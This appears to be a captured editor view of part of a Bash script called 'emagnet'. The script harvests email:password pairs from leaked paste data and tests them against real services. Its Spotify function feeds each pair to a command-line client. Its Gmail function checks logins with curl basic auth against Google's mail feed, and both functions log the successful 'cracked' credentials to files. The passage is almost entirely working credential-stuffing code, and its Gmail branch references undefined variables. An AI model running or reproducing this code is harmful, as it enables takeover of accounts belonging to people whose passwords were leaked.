 ~/b/g/E/emagnet
644
645 emagnet_spotify_bruter() {
646 SPOTIFY_TARGETS="$HOME/.config/emagnet/tmp/.emagnet-passwords"
647      grep -rEiEio "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b:...*" "$EMAGNETTEMP" \
648     |awk '{print $1}' \
649     |cut -d':' -f2,3 \
650     |cut -d'|' -f1 \
651     |uniq|grep -v ''\|'/'\|'"'\|','\|'<'\|'>'\|'\/'\|'\\'|grep -v "/" >> "$SPOTIFY_TARGETS"
652        while read line; do
653                 SPOTIFY_USER="$(echo $line|cut -d: -f1)"
654                 SPOTIFY_PASS="$(echo $line|cut -d: -f2)"
655              ./sconsify -username="${SPOTIFY_USER}" <<< "${SPOTIFY_PASS}" 2> /dev/null|grep -i -q "bad"
656                if [[ "$?" -eq "0" ]]; then
657                 echo -e "[\e[1;31m<<\e[0m] - Wrong Password: ${SPOTIFY_USER}:${SPOTIFY_PASS}"
658                else
659 #                     grep -rEiEio "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b:...*" "$EMAGNETTEMP" \
660 #                     |awk '{print $1}' \
661 #                     |cut -d':' -f2,3 \
662 #                     |cut -d'|' -f1 \
663 #                     |uniq|grep -v ''\|'/'\|'"'\|','\|'<'\|'>'\|'\/'\|'\\'|grep -v "/" >> $HOME/.config/emagnet/tmp/.emagnet-passwords.txt
664                      echo -e "[\e[1;32m>>\e[0m] - Cracked Password: ${SPOTIFY_USER}:${SPOTIFY_PASS}"
665                      echo -e "================================================================"      >>    "$EMAGNETCRACKED/cracked-spotify-passwords.txt"
666                      echo -e "[+] Login Details For SPOTIFY - Cracked $(date +%d/%m/%Y\ -\ %H:%M)"   >>    "$EMAGNETCRACKED/cracked-spotify-passwords.txt"
667                      echo -e "[+]------------------------------------------------------------"       >>    "$EMAGNETCRACKED/cracked-spotify-passwords.txt"
668                      echo -e "[+] Username: ${SPOTIFY_USER}"                                         >>    "$EMAGNETCRACKED/cracked-spotify-passwords.txt"
669                      echo -e "[+] Password: ${SPOTIFY_PASS}"                                         >>    "$EMAGNETCRACKED/cracked-spotify-passwords.txt"
670                      echo -e "================================================================\n\n"  >>    "$EMAGNETCRACKED/cracked-spotify-passwords.txt"
671                      echo -e "[\e[1;32m>>\e[0m] - Cracked Password: ${SPOTIFY_USER}:${SPOTIFY_PASS}" >>    "$HOME/.config/emagnet/tmp/.emagnet-cracked"
672                      echo -e "[\e[1;31m<<\e[0m] - Wrong Password: ${SPOTIFY_USER}:${SPOTIFY_PASS}"   >>    "$HOME/.config/emagnet/tmp/.emagnet-failed"
673               fi
674         done < "$SPOTIFY_TARGETS"
675
676 }
677
678 emagnet_gmail_bruter() {
679 if [[ eg=$(grep -rEiEio "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b\\:.*$" $EMAGNETTEMP|grep '\S'|sed 's/|/:/g'|awk '{print $1}'|cut -d: -f2,3|uniq|grep -v '"'\|','\|'<' |grep -i gmail.com|wc -l) -gt "0" ]]; then
680
681   grep -rEiEio "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b:...*" "$EMAGNETTEMP" \
682         |awk '{print $1}' \
683         |cut -d: -f2,3 \
684         |uniq|grep -v ''\|'/'\|'"'\|','\|'<'\|'>'\|'\/'\|'\\'|grep -v '/'|grep -i 'gmail.com' >> $HOME/.config/emagnet/tmp/.emagnet-passwords.txt
685
686 while read -r line; do
687 GMAIL_ATTACK=$(curl -s -u $line https://mail.google.com/mail/feed/atom|grep -o "xml")
688 GMAIL_USER="$(echo $line | cut -d: -f1)"
689 GMAIL_PASS="$(echo $line | cut -d: -f2)"
690
691     if [[ -z "$GMAIL_ATTACK" ]]; then
692          echo -e "[\e[1;31m<<\e[0m] - Wrong Password: ${GMAIL_USER}:${GMAIL_PASS}"
693     fi
694
695       if [[ -n "$GMAIL_ATTACK" ]]; then
696          echo -e "[+] Password Has Been Cracked $mail: \e[1;32m$password\e[0m"
697          read -p "[+] Accounts to crack has been set to 1, emagnet has been killed.\n" hey
698          echo -e "================================================================"     >>    "$EMAGNETCRACKED/cracked-gmail-passwords.txt"
699          echo -e "[+] Login Details For Gmail - Cracked $(date +%d/%m/%Y\ -\ %H:%M)"    >>    "$EMAGNETCRACKED/cracked-gmail-passwords.txt"
700          echo -e "[+]------------------------------------------------------------"      >>    "$EMAGNETCRACKED/cracked-gmail-passwords.txt"
701          echo -e "[+] Username: $mail"                                                  >>    "$EMAGNETCRACKED/cracked-gmail-passwords.txt"
702          echo -e "[+] Password: $password"                                              >>    "$EMAGNETCRACKED/cracked-gmail-passwords.txt"
703          echo -e "================================================================\n\n" >>    "$EMAGNETCRACKED/cracked-gmail-passwords.txt"
704       fi
~/backups/git/EMAGNET/emagnet [SH] [unix] [0644,0001] [54%] [1177] [Percent: 54%] [col: 0]